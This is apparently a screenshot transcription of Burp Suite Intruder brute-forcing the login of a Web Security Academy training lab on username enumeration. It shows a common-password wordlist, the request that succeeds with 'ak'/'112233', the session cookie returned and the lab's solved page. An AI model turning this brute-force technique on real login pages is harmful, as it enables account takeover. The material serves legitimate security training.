 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3 - Temporary Project
Attack Save 3. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
3. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
57 112233 302 283 184
0 200 303 3354
1 123456 200 182 3354
2 password 200 216 3354
3 12345678 200 321 3354
4 qwerty 200 285 3354
5 123456789 200 191 3354
Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
13 Origin:
https://0aae00b50436aa1e826851c000ae00
bb.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aae00b50436aa1e826851c000ae00
bb.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=ak&password=112233
0 highlights Selection: 27 (0x1b)
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /my-account?id=ak
3 Set-Cookie: session=
dZqhxNZnTumNCwCJcLyJMncwx5JLYDtj;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Selection 27 (0x1b)
Selected text
username=ak&password=112233
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 4
Finished
Event log All issues Memory: 201.5MB of 7.71GB Disabl
Lab: Usern Username Authentica Authentica
https://0aae00b50436aa1e826851c000ae00bb.web-sec...
Web Security
Academy
Username enumeration via
different responses
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: ak
Your email is: ak@normal-user.net
Email
Update email